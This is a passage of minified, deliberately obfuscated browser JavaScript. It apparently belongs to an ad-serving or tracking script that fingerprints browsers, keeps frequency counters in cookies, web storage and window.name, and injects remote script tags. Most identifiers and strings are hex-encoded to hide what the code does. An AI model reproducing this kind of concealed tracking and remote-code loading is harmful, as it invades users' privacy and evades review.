_0xde9799=_0xf8253;_0x10e378=_0x10e378[_0xde9799(0x1f3)]();_0x10e378={'\x74\x6f\x70':_0x10e378[_0xde9799(0x288)],'\x72\x69\x67\x68\x74':_0x10e378[_0xde9799(0x15b)],'\x62\x6f\x74\x74\x6f\x6d':_0x10e378[_0xde9799(0x17d)],'\x6c\x65\x66\x74':_0x10e378[_0xde9799(0x14f)]};_0x10e378['\x68\x65\x69\x67\x68\x74']=_0x10e378[_0xde9799(0x17d)]-_0x10e378['\x74\x6f\x70'];_0x10e378['\x77\x69\x64\x74\x68']=_0x10e378[_0xde9799(0x15b)]-_0x10e378[_0xde9799(0x14f)];return _0x10e378;}:function(_0x2c63d5){var _0x169e9b=_0xf8253;_0x2c63d5=_0x2c63d5[_0x169e9b(0x1f3)]();return{'\x74\x6f\x70':_0x2c63d5[_0x169e9b(0x288)],'\x72\x69\x67\x68\x74':_0x2c63d5[_0x169e9b(0x15b)],'\x62\x6f\x74\x74\x6f\x6d':_0x2c63d5[_0x169e9b(0x17d)],'\x6c\x65\x66\x74':_0x2c63d5[_0x169e9b(0x14f)],'\x68\x65\x69\x67\x68\x74':_0x2c63d5[_0x169e9b(0xe5)],'\x77\x69\x64\x74\x68':_0x2c63d5[_0x169e9b(0xd7)]};},'\x56\x64':function(_0x5740d8,_0xc2345a){var _0x3f24f4=_0xf8253;_0xc2345a=_0xc2345a||this['\x43\x61'](_0x5740d8);if(0x0>_0xc2345a[_0x3f24f4(0x14f)]+_0xc2345a[_0x3f24f4(0xd7)]||0x0>_0xc2345a[_0x3f24f4(0x15b)]+_0xc2345a['\x77\x69\x64\x74\x68']||0x0>_0xc2345a[_0x3f24f4(0x288)]+_0xc2345a[_0x3f24f4(0xe5)]||0x0>_0xc2345a[_0x3f24f4(0x17d)]+_0xc2345a[_0x3f24f4(0xe5)])return!0x1;var _0x143075=_0x5740d8[_0x3f24f4(0x19c)];return'\x68\x69\x64\x64\x65\x6e'==_0x143075['\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79']||'\x6e\x6f\x6e\x65'==_0x143075[_0x3f24f4(0xb5)]?!0x1:!(!_0x5740d8[_0x3f24f4(0x1b0)]&&!_0x5740d8[_0x3f24f4(0xfa)]);},'\x73':function(_0x2b1b70,_0x2d8a33){var _0x48bf18=_0xf8253;_0x2d8a33[_0x48bf18(0x11f)][_0x48bf18(0x20e)](_0x2b1b70,_0x2d8a33['\x6e\x65\x78\x74\x53\x69\x62\x6c\x69\x6e\x67']);},'\x63\x63':function(_0x9ab996,_0x282e31){var _0x4bd546=_0xf8253;for(var _0x30abf7=[],_0x3dfaef=0x0;_0x3dfaef<_0x9ab996[_0x4bd546(0x23a)];_0x3dfaef++){for(var _0x101b60=!0x1,_0x259c14=_0x9ab996[_0x3dfaef],_0x22a58c=0x0;_0x22a58c<_0x282e31[_0x4bd546(0x23a)];_0x22a58c++)if(_0x259c14===_0x282e31[_0x22a58c]){_0x101b60=!0x0;break;}_0x101b60||_0x30abf7[_0x4bd546(0xf3)](_0x259c14);}return _0x30abf7;},'\x4b\x61':function(_0x1f6184,_0xe8509f){var _0x4e462d=_0xf8253;for(var _0x2ac2ea=[],_0x341a38=0x0;_0x341a38<_0x1f6184[_0x4e462d(0x23a)];_0x341a38++)for(var _0x2a221a=_0x1f6184[_0x341a38],_0x15aa30=0x0;_0x15aa30<_0xe8509f[_0x4e462d(0x23a)];_0x15aa30++)if(_0x2a221a===_0xe8509f[_0x15aa30]){_0x2ac2ea[_0x4e462d(0xf3)](_0x2a221a);break;}return _0x2ac2ea;},'\x6f\x61':function(_0xb8bbdb){var _0x275a43=_0xf8253;return _0x24967b[_0x275a43(0x20d)]['\x61\x70\x70\x6c\x79'](_0x1c2c04[_0x275a43(0x1cf)],_0xb8bbdb);},'\x68':function(_0x5c658a){var _0x49a80d=_0xf8253;var _0xe77889=_0x24967b[_0x49a80d(0xe9)]('\x74\x65\x78\x74\x61\x72\x65\x61');_0xe77889[_0x49a80d(0x107)]=_0x5c658a;return _0xe77889['\x76\x61\x6c\x75\x65'];},'\x50\x62':function(_0x3d1985){var _0x5cc5e0=_0xf8253;return _0x304b3c['\x66']()&&0x8>=_0x304b3c['\x62'](_0xb87646['\x52'])?_0x3d1985['\x69\x6e\x6e\x65\x72\x54\x65\x78\x74']:_0x3d1985[_0x5cc5e0(0x94)];},'\x62':function(_0x3b3094,_0x9a3476){var _0x467664=_0xf8253;try{var _0x18c687=_0x24967b[_0x467664(0xe9)](_0x467664(0x1d3));_0x18c687[_0x467664(0x25c)]=_0x9a3476+'\x3f\x74\x69\x64\x3d'+_0x3b3094;_0x24967b['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65']('\x68\x65\x61\x64')[0x0][_0x467664(0xcc)](_0x18c687);}catch(_0x353b60){_0x340935(_0x31d127['\x76'],_0x467664(0x237)+_0x353b60);}},'\x4f\x62':function(_0x30ca4d,_0x24e818){var _0x2331cb=_0xf8253;var _0x45bc21=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x61');_0x45bc21[_0x2331cb(0x249)](_0x2331cb(0x1d7),_0x30ca4d);_0x45bc21[_0x2331cb(0x249)](_0x2331cb(0x19d),_0x24e818||'\x5f\x62\x6c\x61\x6e\x6b');return _0x45bc21;},'\x49\x61':function(_0x5d942a,_0x6c056f){var _0x50ac45=_0xf8253;return _0x50ac45(0x179)+_0x5d942a+_0x50ac45(0xc5)+_0x6c056f+_0x50ac45(0x155);},'\x47\x61':function(_0x2645af,_0x1d79c5,_0x58b078){var _0xd27e9e=_0xf8253;for(_0x1d79c5=_0x1d79c5[_0xd27e9e(0x123)]();_0x2645af&&_0xd27e9e(0x1ab)!=typeof _0x2645af[_0xd27e9e(0x177)];){if(_0x2645af['\x74\x61\x67\x4e\x61\x6d\x65'][_0xd27e9e(0x123)]()==_0x1d79c5&&(!_0x58b078||_0x58b078(_0x2645af)))return _0x2645af;_0x2645af=_0x2645af[_0xd27e9e(0x11f)];}return null;},'\x58\x62':function(_0x4415ba){var _0x20fa39=_0xf8253;return _0x4415ba?_0x4415ba[_0x20fa39(0x1e5)]==_0x1c2c04[_0x20fa39(0x12b)]['\x68\x6f\x73\x74\x6e\x61\x6d\x65']:!0x1;},'\x66':function(_0x3cf9f2){var _0x144c89=_0xf8253;return _0x24967b[_0x144c89(0x133)][_0x144c89(0x219)]['\x63\x61\x6c\x6c'](_0x1c2c04[_0x144c89(0x1cf)][_0x144c89(0x133)],_0x3cf9f2);},'\x41':function(_0x1c5f00,_0x1df000){var _0x22d35d=_0xf8253;_0x1c5f00[_0x22d35d(0x19c)][_0x22d35d(0xb5)]=_0x1df000?'\x62\x6c\x6f\x63\x6b':_0x22d35d(0x274);}};_0x5f9ded();_0x5f9ded();var _0x73b640=_0x5f9ded();_0x5f9ded();_0x5f9ded();_0x5f9ded();var _0x4067c8=_0x5f9ded(),_0x3a3852=_0x5f9ded(),_0x3cba50=_0x5f9ded(),_0x42b64c=_0x5f9ded(),_0x52bfe3={},_0xd9ddc6={'\x62\x61':function(_0x1c1cd1){return _0x52bfe3[_0x1c1cd1];},'\x72\x61':function(_0x2ceb52,_0x56b892){_0x52bfe3[_0x2ceb52]=_0x56b892;},'\x53\x64':function(_0x37281b){delete _0x52bfe3[_0x37281b];}},_0x571e4a=[[],[],[],[]],_0x21428c=[0x1,0x1,0x5,0x5],_0x308579={'\x67\x62':function(_0x170cef,_0x46b382,_0x57989f){var _0x20d1d3=_0xf8253;try{return _0x170cef[_0x20d1d3(0x116)](_0x46b382,_0x57989f||'\x2a'),!0x0;}catch(_0x1877f4){return!0x1;}},'\x6a\x66':function(_0x4ac5e7,_0x25ddc4,_0x5bd955){var _0x1505b0=_0xf8253;for(;_0x4ac5e7!=_0x4ac5e7['\x74\x6f\x70'];)_0x4ac5e7=_0x4ac5e7[_0x1505b0(0x266)],_0x308579['\x67\x62'](_0x4ac5e7,_0x25ddc4,_0x5bd955);},'\x65\x63':function(_0x108b2c,_0x224568,_0x5e78fe,_0x41fe26,_0x20f402,_0x3f6501){function _0x311edf(_0x5dbeff){var _0x4d8bc8=a0_0x2e74;_0x2b6ea0['\x49'](_0x4d8bc8(0x235),_0x311edf,!0x0,_0x1c2c04);_0x5dbeff[_0x4d8bc8(0xcd)]===_0x108b2c&&(_0x6d2b53&&clearTimeout(_0x6d2b53),_0x41fe26(_0x5dbeff[_0x5dbeff[_0x4d8bc8(0x235)]?_0x4d8bc8(0x235):_0x4d8bc8(0xf9)],_0x5dbeff[_0x4d8bc8(0xcd)]));}var _0x6d2b53;_0x2b6ea0['\x77']('\x6d\x65\x73\x73\x61\x67\x65',_0x311edf,!0x0,_0x1c2c04);_0x20f402&&0x0<_0x20f402&&(_0x6d2b53=_0x206763(function(){var _0x4bc2d9=a0_0x2e74;_0x2b6ea0['\x49'](_0x4bc2d9(0x235),_0x311edf,!0x0,_0x1c2c04);_0x3f6501&&_0x3f6501();},_0x20f402));return _0x308579['\x67\x62'](_0x108b2c,_0x224568,_0x5e78fe);},'\x6e\x66':function(_0x4b4089,_0x359ead,_0x339676,_0x257990,_0x23ed5b,_0x5a26df){var _0x2db8c4=_0xf8253;for(;_0x4b4089!=_0x4b4089[_0x2db8c4(0x288)];)_0x4b4089=_0x4b4089['\x70\x61\x72\x65\x6e\x74'],_0x308579['\x65\x63'](_0x4b4089,_0x359ead,_0x339676,_0x257990,_0x23ed5b,_0x5a26df);},'\x24\x65':function(_0x529972){var _0x35f88c=_0xf8253;_0x2b6ea0['\x77'](_0x35f88c(0x235),function(_0x484b2f){var _0x591729=_0x35f88c;_0x529972(_0x484b2f[_0x484b2f[_0x591729(0x235)]?'\x6d\x65\x73\x73\x61\x67\x65':_0x591729(0xf9)],_0x484b2f['\x73\x6f\x75\x72\x63\x65']);},!0x0,_0x1c2c04);},'\x6b\x62':function(_0x4b6e94,_0xef71a2){var _0x357efa=_0xf8253;_0x2b6ea0['\x77'](_0x357efa(0x235),function(_0x388ee2){var _0x5a831e=_0x357efa;_0x388ee2['\x73\x6f\x75\x72\x63\x65']===_0x4b6e94&&_0xef71a2(_0x388ee2[_0x388ee2[_0x5a831e(0x235)]?_0x5a831e(0x235):'\x64\x61\x74\x61'],_0x388ee2[_0x5a831e(0xcd)]);},!0x0,_0x1c2c04);}},_0x504b32='';'\x62\x6f\x6f\x6c\x65\x61\x6e'===typeof _0x1faf73&&!0x0===_0x1faf73&&(ab=!0x1);ab&&_0x2b6ea0['\x69\x61'](function(){_0x2a49a6['\x24\x62'](_0x5cc3e2,function(){var _0x5192fb=a0_0x2e74;try{var _0x2f0b9d=new window[(_0x5192fb(0x21f))]['\x46\x50\x32\x4f\x70\x74\x69\x6f\x6e\x73']();_0x2f0b9d[_0x5192fb(0xc0)]['\x50\x69\x78\x65\x6c\x52\x61\x74\x69\x6f']=!0x0;_0x2f0b9d[_0x5192fb(0xc0)][_0x5192fb(0x1ca)]=!0x0;_0x2f0b9d[_0x5192fb(0xb7)]=!0x0;_0x504b32=new window[(_0x5192fb(0x21f))](_0x2f0b9d)[_0x5192fb(0x194)]();}catch(_0x15ecb1){_0x340935(_0x31d127['\x76'],_0x5192fb(0x1a7)+_0x15ecb1);}});});var _0x555a71=function(_0x6c6374){var _0x50fe11=!0x1;_0x44b470()&&(_0x50fe11=!_0x58f5a5(_0x6c6374||0.9));return _0x50fe11;}(0.9),_0x228b16=(function(){var _0x180cc7=_0xf8253;var _0x4ed57f;_0x4ed57f=0.9;return _0x44b470()?_0x58f5a5(_0x4ed57f):window[_0x180cc7(0x1f5)]/window[_0x180cc7(0x115)][_0x180cc7(0x1b5)]>_0x4ed57f&&window[_0x180cc7(0x246)]/window['\x73\x63\x72\x65\x65\x6e'][_0x180cc7(0x9b)]>_0x4ed57f;}()),_0x1134d6=_0x44b470(),_0x358de1={'\x62\x61':function(_0x39db96){var _0x2fa1df=_0xf8253;var _0x1c4933=null,_0x5ff66c=_0x4067c8,_0x1a2aef=_0xd9ddc6['\x62\x61'](_0x5ff66c);if(_0x1a2aef)_0x1c4933=_0x1a2aef;else{if((_0x1a2aef=_0x24967b['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64'](_0x2fa1df(0xdf)))&&_0x110c13(_0x1a2aef,_0x2fa1df(0x1d3)))_0x1c4933=_0x1a2aef;else for(var _0x1a2aef=_0x24967b[_0x2fa1df(0x198)](_0x2fa1df(0x1d3)),_0x1e77a7=0x0;_0x1e77a7<_0x1a2aef[_0x2fa1df(0x23a)];_0x1e77a7++)-0x1<_0x1a2aef[_0x1e77a7]['\x73\x72\x63'][_0x2fa1df(0x222)](_0x2fa1df(0x1b2)+_0x39db96)&&(_0x1c4933=_0x1a2aef[_0x1e77a7]);_0x1c4933||(_0x39db96=_0x1c2c04[_0x2fa1df(0x1cf)][_0x2fa1df(0xab)],_0x1a2aef=_0x2fa1df(0x24a)[_0x2fa1df(0x18b)]('\x64\x66\x72','\x6f\x6e\x74'),_0x39db96&&-0x1<_0x39db96['\x73\x72\x63']['\x69\x6e\x64\x65\x78\x4f\x66'](_0x1a2aef)&&(_0x1c4933=_0x39db96));_0xd9ddc6['\x72\x61'](_0x5ff66c,_0x1c4933);}return _0x1c4933;},'\x49':function(_0x513dd7){var _0x54c1ed=_0xf8253;try{var _0x525435=this['\x62\x61'](_0x513dd7);_0x525435&&(_0x189b63(_0x525435),_0xd9ddc6['\x72\x61'](_0x3a3852,'\x2f\x2f'+_0xc194f(_0x525435[_0x54c1ed(0x25c)])));}catch(_0x5d2eb6){_0x340935(_0x31d127['\x76'],_0x54c1ed(0x18a)+_0x5d2eb6);}},'\x6f\x64':function(_0x4f6838){var _0x210e4b=_0xf8253;var _0xf987ab,_0x2c2e9d=_0x3a3852,_0xe8b631=_0xd9ddc6['\x62\x61'](_0x2c2e9d);if(_0xe8b631)_0xf987ab=_0xe8b631;else if(_0x4f6838=this['\x62\x61'](_0x4f6838))if(_0x4f6838=_0x4f6838[_0x210e4b(0x25c)])_0xf987ab='\x2f\x2f'+_0xc194f(_0x4f6838),_0xd9ddc6['\x72\x61'](_0x2c2e9d,_0xf987ab);return _0xf987ab;}},_0x2e0e52={};_0xaffaf7['\x68']=function(){return new _0xaffaf7(_0x2d605d(),0x0);};_0xaffaf7['\x62']=function(){return new _0xaffaf7(0x0,0x0);};_0xaffaf7['\x66']=function(_0x5a005c){var _0x11914b=_0xf8253;return _0x5a005c?'\x73\x74\x72\x69\x6e\x67'==typeof _0x5a005c&&(_0x5a005c=_0x5a005c[_0x11914b(0x119)]('\x5f'),0x2==_0x5a005c[_0x11914b(0x23a)])?(_0x5a005c=[parseInt(_0x5a005c[0x0],0xa),parseInt(_0x5a005c[0x1],0xa)],isNaN(_0x5a005c[0x0])||isNaN(_0x5a005c[0x1])?null:new _0xaffaf7(_0x5a005c[0x0],_0x5a005c[0x1])):null:new _0xaffaf7(_0x2d605d(),0x0);};_0xaffaf7[_0xf8253(0x93)]['\x68']=function(){var _0x534358=_0xf8253;return[this['\x66'],this['\x62']][_0x534358(0x200)]('\x5f');};var _0x419816={0x1:0x1,0x2:0x2};_0x1c2c04[_0xf8253(0x10d)]=0x0;_0x5a86d3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c\x61']=function(_0x331f95){var _0x143675=_0xf8253;if(_0x331f95&&_0x331f95[_0x143675(0x23a)])try{for(var _0x3c9d99=[],_0x44f9df=0x0;_0x44f9df<_0x331f95['\x6c\x65\x6e\x67\x74\x68'];_0x44f9df++){var _0x332dea=_0x331f95[_0x44f9df];_0x3c9d99[_0x143675(0xf3)](new _0x31fbe5(_0x332dea[0x0],_0x332dea[0x1],this));}this['\x68']=_0x3c9d99;}catch(_0x14cb77){_0x340935(_0x31d127['\x44\x63']);}};_0x5a86d3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x47']=function(_0x282c1c){var _0x1fcf64=this['\x68']['\x6c\x65\x6e\x67\x74\x68'];return this['\x68'][_0x282c1c>=_0x1fcf64?_0x1fcf64-0x1:_0x282c1c];};_0x5a86d3[_0xf8253(0x93)]['\x6e\x61']=function(_0x4efdb2,_0x3e215b,_0x4a663f){var _0x333685=_0xf8253;var _0x1f156b=this['\x68'];return _0x1f156b&&0x0<_0x1f156b[_0x333685(0x23a)]&&(_0x3e215b=this['\x47'](_0x3e215b))&&_0x2e0e52[_0x3e215b['\x62']]?_0x4efdb2[_0x3e215b['\x62']]:_0x4a663f;};_0x5a86d3[_0xf8253(0x93)]['\x4a']=function(_0x49648e){return this['\x62']=_0x4a8c61(this,this['\x50'](),_0x49648e);};_0x5a86d3[_0xf8253(0x93)]['\x56']=function(_0x45de84){return this['\x66']=_0x4a8c61(this,this['\x4e'](),_0x45de84);};_0x5a86d3[_0xf8253(0x93)]['\x4f']=function(){return this['\x48']+'\x5f\x74\x73';};_0x5a86d3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x50']=function(){return this['\x48']+'\x5f\x64';};_0x5a86d3[_0xf8253(0x93)]['\x4e']=function(){var _0x34b5f9=_0xf8253;return this['\x48']+_0x34b5f9(0x1b9)+_0xd29b2(window[_0x34b5f9(0x16c)](location[_0x34b5f9(0x23f)]+(!0x0===_0xd9736d?location['\x73\x65\x61\x72\x63\x68']:'')))+'\x22\x5d';};_0x5a86d3[_0xf8253(0x93)]['\x6c\x62']=function(){var _0x30d17b=_0xf8253;this['\x62']['\x62']++;this['\x66']['\x62']++;_0x129c27['\x4d'][_0x30d17b(0xff)](this['\x4f'](),''+this['\x73']['\x62']);_0x129c27['\x4d']['\x73\x65\x74\x49\x74\x65\x6d'](this['\x50'](),this['\x62']['\x68']());_0x129c27['\x4d']['\x73\x65\x74\x49\x74\x65\x6d'](this['\x4e'](),this['\x66']['\x68']());};_0x5a86d3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x42']=function(){var _0x1208fa=_0xf8253;var _0x40654d=this['\x54'],_0x5d0df9=this['\x55'],_0x4daa7e=this['\x5a'],_0x29cdf9=0x3e8*this['\x6d\x61'],_0x109925=[];this['\x79\x61']();if(!_0x40654d&&!_0x5d0df9&&!_0x4daa7e)return[0x0,0x0];this['\x62']=this['\x4a'](_0x109925);this['\x66']=this['\x56'](_0x109925);if(0x1>_0x109925[_0x1208fa(0x23a)]&&0x0==this['\x62']['\x62']&&0x0==this['\x66']['\x62']&&!this['\x68'])return[0x0,0x0];if(0x0<_0x109925[_0x1208fa(0x23a)])return[-0x1,0x0];_0x109925=this['\x66']['\x66']>this['\x62']['\x66']?this['\x62']['\x66']:this['\x66']['\x66'];if(0x0<_0x109925)if(_0x168641===_0x595f9a[_0x1208fa(0x255)]){if(!(this['\x73']['\x62']<_0x1c2c04[_0x1208fa(0x10d)]+_0x29cdf9))return _0x129c27['\x4f\x61'](this['\x41']['\x48']),[0x0,0x0];}else{if(_0x109925+_0x29cdf9<this['\x73']['\x62'])return _0x129c27['\x4f\x61'](this['\x41']['\x48']),[0x0,0x0];}else 0x0==_0x109925&&_0x168641===_0x595f9a[_0x1208fa(0x255)]&&_0x129c27['\x4f\x61'](this['\x41']['\x48']);(_0x29cdf9=this['\x68'])&&0x0<_0x29cdf9[_0x1208fa(0x23a)]&&(_0x4daa7e=this['\x47'](this['\x62']['\x62'])['\x66']);return 0x0<_0x4daa7e&&(_0x109925=_0x129c27['\x4d'][_0x1208fa(0x276)](this['\x4f']()),_0x109925=parseInt(_0x109925,0xa),isNaN(_0x109925)&&(_0x109925=this['\x68']?this['\x57']:0x0),_0x29cdf9=this['\x73']['\x62'],_0x4daa7e=_0x109925+_0x4daa7e,this['\x73']['\x62']<_0x4daa7e)?[0x1,_0x4daa7e-_0x29cdf9||0x0]:_0x40654d&&this['\x62']['\x62']>=_0x40654d?[0x3,0x0]:_0x5d0df9&&this['\x66']['\x62']>=_0x5d0df9?[0x2,0x0]:[0x0,0x0];};_0x5a86d3[_0xf8253(0x93)]['\x77\x61']=function(){return 0x0===this['\x42']()[0x0];};_0x5a86d3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x79\x61']=function(){this['\x73']=new _0x21a335();};_0x6988d5['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6a']=function(_0x1f5cae,_0x2b6585){this['\x62'][_0x1f5cae]=_0x2b6585;return this;};_0x6988d5[_0xf8253(0x93)]['\x74\x6f\x53\x74\x72\x69\x6e\x67']=function(){var _0x34c884=_0xf8253;var _0x483910=_0x5c098e(this['\x62']),_0x504cde;this['\x73']?_0x504cde=_0x46dff0(this['\x66'],_0x111378(this['\x68']+'\x3f'+_0x483910)):(_0x483910=_0x46dff0(this['\x66'],this['\x68'],_0x483910),_0x504cde=_0x504cde||0x4,_0x504cde=_0x483910+=(-0x1<_0x483910[_0x34c884(0x222)]('\x3f')?'\x26':'\x3f')+'\x5f'+_0x3b4f5a(_0x504cde)+'\x3d'+_0x2d605d());return _0x504cde;};_0xa50874[_0xf8253(0x93)]['\x73\x65\x74\x49\x74\x65\x6d']=function(){var _0x3fea63=_0xf8253;var _0x352e63=window[_0x3fea63(0xe1)][_0x3fea63(0xff)][_0x3fea63(0x192)](window[_0x3fea63(0xe1)],arguments);this[_0x3fea63(0x23a)]=window[_0x3fea63(0xe1)]['\x6c\x65\x6e\x67\x74\x68'];return _0x352e63;};_0xa50874[_0xf8253(0x93)]['\x67\x65\x74\x49\x74\x65\x6d']=function(){var _0x3ce3bf=_0xf8253;return window[_0x3ce3bf(0xe1)][_0x3ce3bf(0x276)][_0x3ce3bf(0x192)](window[_0x3ce3bf(0xe1)],arguments);};_0xa50874['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0xf8253(0xc8)]=function(){var _0x1355c7=_0xf8253;var _0x5d534e=window[_0x1355c7(0xe1)][_0x1355c7(0xc8)][_0x1355c7(0x192)](window[_0x1355c7(0xe1)],arguments);this[_0x1355c7(0x23a)]=window[_0x1355c7(0xe1)][_0x1355c7(0x23a)];return _0x5d534e;};_0xa50874[_0xf8253(0x93)][_0xf8253(0x162)]=function(){var _0x167940=_0xf8253;var _0x233953=window[_0x167940(0xe1)][_0x167940(0x162)]['\x61\x70\x70\x6c\x79'](window[_0x167940(0xe1)],arguments);this['\x6c\x65\x6e\x67\x74\x68']=window[_0x167940(0xe1)][_0x167940(0x23a)];return _0x233953;};_0xa50874[_0xf8253(0x93)][_0xf8253(0x1d8)]=function(){var _0x52e55e=_0xf8253;return window[_0x52e55e(0xe1)][_0x52e55e(0x1d8)][_0x52e55e(0x192)](window[_0x52e55e(0xe1)],arguments);};_0x18c672[_0xf8253(0x93)]['\x73\x65\x74\x49\x74\x65\x6d']=function(){var _0x21844b=_0xf8253;var _0x33c35b=window['\x73\x65\x73\x73\x69\x6f\x6e\x53\x74\x6f\x72\x61\x67\x65'][_0x21844b(0xff)][_0x21844b(0x192)](window[_0x21844b(0x1cd)],arguments);this[_0x21844b(0x23a)]=window[_0x21844b(0x1cd)]['\x6c\x65\x6e\x67\x74\x68'];return _0x33c35b;};_0x18c672[_0xf8253(0x93)][_0xf8253(0x276)]=function(){var _0x4deade=_0xf8253;return window[_0x4deade(0x1cd)]['\x67\x65\x74\x49\x74\x65\x6d']['\x61\x70\x70\x6c\x79'](window[_0x4deade(0x1cd)],arguments);};_0x18c672[_0xf8253(0x93)][_0xf8253(0xc8)]=function(){var _0x1194e0=_0xf8253;var _0x30ff82=window[_0x1194e0(0x1cd)][_0x1194e0(0xc8)][_0x1194e0(0x192)](window[_0x1194e0(0x1cd)],arguments);this[_0x1194e0(0x23a)]=window[_0x1194e0(0x1cd)][_0x1194e0(0x23a)];return _0x30ff82;};_0x18c672[_0xf8253(0x93)]['\x72\x65\x6d\x6f\x76\x65\x49\x74\x65\x6d']=function(){var _0x14f4fd=_0xf8253;var _0x33e5ea=window[_0x14f4fd(0x1cd)]['\x72\x65\x6d\x6f\x76\x65\x49\x74\x65\x6d'][_0x14f4fd(0x192)](window[_0x14f4fd(0x1cd)],arguments);this[_0x14f4fd(0x23a)]=window['\x73\x65\x73\x73\x69\x6f\x6e\x53\x74\x6f\x72\x61\x67\x65'][_0x14f4fd(0x23a)];return _0x33e5ea;};_0x18c672['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0xf8253(0x1d8)]=function(){var _0xd527a1=_0xf8253;return window[_0xd527a1(0x1cd)][_0xd527a1(0x1d8)]['\x61\x70\x70\x6c\x79'](window[_0xd527a1(0x1cd)],arguments);};_0x35608e[_0xf8253(0x93)][_0xf8253(0x162)]=function(){};_0x35608e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0xf8253(0xff)]=function(){};_0x35608e[_0xf8253(0x93)]['\x70\x61']=function(){var _0x203147=this;this['\x66\x6f\x72\x45\x61\x63\x68'](function(){var _0x5e3d93=a0_0x2e74;_0x203147[_0x5e3d93(0x23a)]++;});};_0x35608e[_0xf8253(0x93)][_0xf8253(0x1d8)]=function(_0x65304f){var _0x3266cc=_0xf8253;var _0xc98452=null;this[_0x3266cc(0xba)](function(_0x3858b7,_0x2080c5,_0x4a4411){if(_0x4a4411===_0x65304f)return _0xc98452=_0x3858b7,!0x1;});return _0xc98452;};_0x35608e[_0xf8253(0x93)]['\x67\x65\x74\x49\x74\x65\x6d']=function(_0x12dc31){var _0x10e011=null;this['\x66\x6f\x72\x45\x61\x63\x68'](function(_0x27aa41,_0x4d89c2){if(_0x12dc31===_0x27aa41)return _0x10e011=_0x4d89c2,!0x1;});return _0x10e011;};_0x35608e['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65'][_0xf8253(0xc8)]=function(){var _0x23cd4a=_0xf8253;var _0x652585=this;this[_0x23cd4a(0xba)](function(_0x2fb542){var _0x584843=_0x23cd4a;_0x652585[_0x584843(0x162)](_0x2fb542);});};_0x2c026c[_0xf8253(0x93)]=new _0x35608e();_0x2c026c[_0xf8253(0x93)]['\x66\x6f\x72\x45\x61\x63\x68']=function(_0x4107b6){var _0x4c4ed7=_0xf8253;for(var _0x5286e2=_0x1c2c04[_0x4c4ed7(0x1cf)][_0x4c4ed7(0x144)][_0x4c4ed7(0x119)]('\x3b'),_0x4c1873=0x0;_0x4c1873<_0x5286e2[_0x4c4ed7(0x23a)];_0x4c1873++){var _0x54367e=_0x5286e2[_0x4c1873][_0x4c4ed7(0x119)]('\x3d');if(!0x1===_0x4107b6(_0x54367e[0x0][_0x4c4ed7(0xee)](),_0x54367e[0x1],_0x4c1873))break;}};_0x2c026c[_0xf8253(0x93)]['\x73\x65\x74\x49\x74\x65\x6d']=function(_0x2d8d7a,_0x3ccb8a){this['\x4b\x64'](_0x2d8d7a,_0x3ccb8a);};_0x2c026c[_0xf8253(0x93)]['\x4b\x64']=function(_0x5e5a53,_0x4bbcf0){var _0x2a9b34=_0xf8253;_0x1c2c04[_0x2a9b34(0x1cf)][_0x2a9b34(0x144)]=_0x5e5a53+'\x3d'+_0x4bbcf0['\x74\x6f\x53\x74\x72\x69\x6e\x67']()+_0x2a9b34(0xb6);this['\x70\x61']();};_0x2c026c[_0xf8253(0x93)]['\x72\x65\x6d\x6f\x76\x65\x49\x74\x65\x6d']=function(_0x3d4b96){var _0x434847=_0xf8253;_0x1c2c04[_0x434847(0x1cf)][_0x434847(0x144)]=_0x3d4b96+_0x434847(0x11b);this['\x70\x61']();};_0x540c0b['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x35608e();_0x540c0b[_0xf8253(0x93)][_0xf8253(0xba)]=function(_0x31fe7d){var _0x6c5bbe=_0xf8253;for(var _0x15cf82=_0x1c2c04[_0x6c5bbe(0x118)][_0x6c5bbe(0x119)]('\x3b'),_0x3ca8ed=0x0;_0x3ca8ed<_0x15cf82[_0x6c5bbe(0x23a)];_0x3ca8ed++){var _0x2820e3=_0x15cf82[_0x3ca8ed]['\x73\x70\x6c\x69\x74']('\x3d');if(!0x1===_0x31fe7d(_0x2820e3[0x0][_0x6c5bbe(0xee)](),_0x2820e3[0x1],_0x3ca8ed))break;}};_0x540c0b[_0xf8253(0x93)][_0xf8253(0xff)]=function(_0x3a8ae3,_0x3adf30){var _0x5172c7=this['\x68\x63']();_0x5172c7[_0x3a8ae3]=_0x3adf30;_0x1c2c04['\x6e\x61\x6d\x65']=this['\x48\x62'](_0x5172c7);this['\x70\x61']();};_0x540c0b[_0xf8253(0x93)][_0xf8253(0x162)]=function(_0x27f99e){var _0x5d28bd=this['\x68\x63']();_0x5d28bd[_0x27f99e]=null;delete _0x5d28bd[_0x27f99e];_0x1c2c04['\x6e\x61\x6d\x65']=this['\x48\x62'](_0x5d28bd);this['\x70\x61']();};_0x540c0b[_0xf8253(0x93)]['\x48\x62']=function(_0xf5d605){var _0xac4cba=_0xf8253;var _0x29aa04=[],_0x55d46c;for(_0x55d46c in _0xf5d605)_0x29aa04[_0xac4cba(0xf3)]([_0x55d46c,_0xf5d605[_0x55d46c]]['\x6a\x6f\x69\x6e']('\x3d'));return _0x29aa04[_0xac4cba(0x200)]('\x3b');};_0x540c0b['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x68\x63']=function(){var _0x45f747=_0xf8253;var _0x1e912e={};this[_0x45f747(0xba)](function(_0x292d85,_0x2205e7){_0x1e912e[_0x292d85]=_0x2205e7;});return _0x1e912e;};_0x3cb9ec[_0xf8253(0x93)]=new _0x35608e();_0x3cb9ec[_0xf8253(0x93)]['\x66\x6f\x72\x45\x61\x63\x68']=function(_0x4fb393){var _0x352d6a=_0xf8253;var _0x56da05=0x0,_0x3b35fe;for(_0x3b35fe in 